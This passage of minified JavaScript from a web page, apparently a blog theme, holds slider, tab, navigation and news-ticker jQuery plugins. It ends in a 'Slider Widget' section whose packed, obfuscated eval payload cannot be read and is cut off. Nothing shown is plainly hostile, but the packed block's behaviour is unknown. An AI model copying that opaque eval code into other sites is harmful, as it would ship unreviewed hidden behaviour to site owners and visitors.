Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);


// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

    var slider = $('#blog_featured_posts .widget-content');
    var sliderContent = slider.text().trim();


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1T X=["\\O\\n\\d\\O\\i\\L\\j\\F\\1G\\i\\H\\n\\16\\h\\S\\J\\16\\A\\L\\g\\17\\g\\1A\\J\\16\\C\\C\\j\\F\\I\\i\\L\\g\\17\\V\\16\\W\\g\\t\\t\\h\\h\\c\\d\\1D\\c\\j\\F\\H\\n\\12\\h\\L\\g\\17\\V\\16\\W\\g\\G\\J\\v\\n\\12\\D\\D\\D\\O\\n\\d\\b\\i\\L\\j\\F\\H\\n\\Q\\h\\L\\g\\d\\1G\\g\\11\\e\\s\\d\\B\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\t\\W\\g\\d\\m\\i\\S\\s\\t\\j\\s\\w\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\d\\W\\s\\N\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\S\\W\\s\\d\\P\\h\\V\\c\\t\\M\\c\\s\\c\\t\\E\\c\\s\\c\\t\\B\\c\\s\\c\\t\\U\\c\\s\\c\\t\\1l\\c\\s\\c\\t\\H\\c\\s\\c\\d\\1f\\c\\s\\c\\t\\l\\c\\s\\c\\t\\q\\c\\s\\c\\t\\G\\c\\s\\c\\t\\T\\c\\s\\c\\d\\1c\\c\\W\\s\\1v\\h\\d\\P\\V\\w\\K\\d\\W\\s\\19\\h\\1v\\C\\c\\n\\c\\C\\d\\B\\C\\c\\s\\n\\c\\C\\N\\J\\v\\n\\Q\\1k\\19\\Y\\f\\f\\D\\O\\n\\1F\\i\\L\\j\\F\\H\\n\\p\\h\\L\\g\\E\\J\\I\\i\\p\\j\\F\\p\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\D\\H\\n\\E\\h\\c\\A\\T\\n\\P\\h\\f\\E\\K\\t\\16\\f\\y\\A\\m\\n\\P\\h\\f\\E\\f\\n\\G\\h\\f\\u\\t\\e\\u\\d\\1q\\u\\c\\C\\p\\C\\c\\1k\\1B\\K\\1a\\h\\d\\S\\f\\y\\c\\C\\p\\C\\c\\A\\u\\m\\y\\A\\u\\T\\y\\c\\J\\v\\n\\p\\1k\\E\\Y\\f\\f\\D\\O\\n\\1h\\i\\b\\j\\F\\H\\n\\r\\h\\d\\17\\n\\t\\P\\i\\j\\s\\1o\\h\\c\\c\\s\\1D\\h\\b\\g\\1d\\g\\L\\g\\1A\\J\\1G\\i\\H\\n\\q\\h\\S\\J\\q\\A\\1D\\J\\q\\C\\C\\j\\F\\H\\n\\L\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\J\\H\\n\\1I\\h\\L\\g\\18\\g\\11\\e\\J\\H\\n\\12\\h\\d\\O\\i\\L\\j\\J\\H\\n\\d\\d\\h\\L\\g\\d\\d\\V\\S\\W\\g\\d\\1e\\g\\11\\e\\J\\H\\n\\19\\h\\d\\b\\i\\L\\j\\J\\H\\n\\E\\h\\1F\\i\\L\\j\\J\\H\\n\\d\\13\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\J\\H\\n\\B\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\d\\1j\\g\\11\\e\\J\\H\\n\\11\\B\\h\\11\\i\\c\\A\\T\\y\\c\\j\\g\\d\\t\\i\\B\\j\\J\\H\\n\\d\\H\\h\\u\\A\\1E\\1r\\V\\1Q\\y\\W\\1S\\y\\u\\M\\J\\H\\n\\z\\h\\B\\g\\k\\i\\d\\H\\s\\f\\f\\j\\J\\I\\i\\z\\g\\1A\\y\\d\\L\\j\\F\\z\\h\\c\\c\\C\\z\\g\\d\\m\\i\\S\\s\\d\\L\\j\\C\\c\\g\\g\\g\\c\\D\\I\\i\\B\\g\\d\\1l\\i\\f\\u\\u\\1b\\g\\t\\m\\g\\1q\\u\\t\\I\\u\\f\\j\\y\\K\\d\\j\\F\\H\\n\\x\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\t\\v\\11\\t\\b\\g\\1c\\J\\H\\n\\13\\h\\x\\D\\14\\n\\I\\i\\B\\g\\d\\1l\\i\\f\\A\\r\\f\\j\\y\\K\\d\\j\\F\\H\\n\\1i\\h\\11\\B\\g\\d\\T\\i\\c\\r\\Y\\t\\k\\c\\j\\g\\o\\i\\c\\U\\c\\j\\J\\H\\n\\13\\h\\1i\\D\\14\\F\\H\\n\\13\\h\\d\\N\\D\\1o\\C\\h\\c\\A\\d\\U\\y\\A\\m\\n\\P\\h\\f\\10\\K\\r\\f\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\A\\r\\n\\P\\h\\f\\d\\19\\K\\d\\14\\f\\n\\n\\U\\h\\f\\c\\C\\13\\C\\c\\f\\u\\y\\A\\Z\\n\\P\\h\\f\\d\\1d\\f\\u\\y\\A\\u\\m\\y\\A\\T\\n\\P\\h\\f\\10\\K\\L\\f\\y\\A\\d\\I\\n\\P\\h\\f\\d\\1C\\K\\